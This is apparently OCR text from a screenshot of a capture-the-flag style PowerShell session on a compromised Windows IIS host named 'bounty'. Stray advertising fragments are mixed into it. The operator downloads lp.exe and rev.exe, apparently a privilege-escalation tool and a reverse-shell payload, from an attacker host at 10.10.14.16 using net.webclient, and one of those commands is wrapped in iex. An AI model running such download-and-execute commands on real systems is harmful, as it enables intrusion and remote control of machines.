 PS C:\windows\system32\inetsrv> whoami
bounty\merlin
PS C:\windows\system32\inetsrv> cd C:\Users\merlin\Desktop
PS C:\Users\merlin\Desktop> iex(new-object net.webclient).downloadfile('http://10.10.14
.16/lp.exe','lp.exe')
PS C:\Users\merlin\Desktop> dir
PS C:\Users\merlin\Desktop> (new-object net.webclient).downloadfile('http://10.10.14.16
/lp.exe','C:\Users\merlin\Desktop\lp.exe')
PS C:\Users\merlin\Desktop> (new-object net.webclient).downloadfile('http://10.10.14.16
/rev.exe','C:\Users\merlin\Desktop\rev.exe')
PS C:\Users\merlin\Desktop> dir
Search the web
Directory: C:\Users\merlin\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 6/10/2025 11:27 PM 348672 lp.exe
-a--- 6/10/2025 11:28 PM 73802 rev.exe
Expedia Hotels.com bounty
Sponsored Sponsored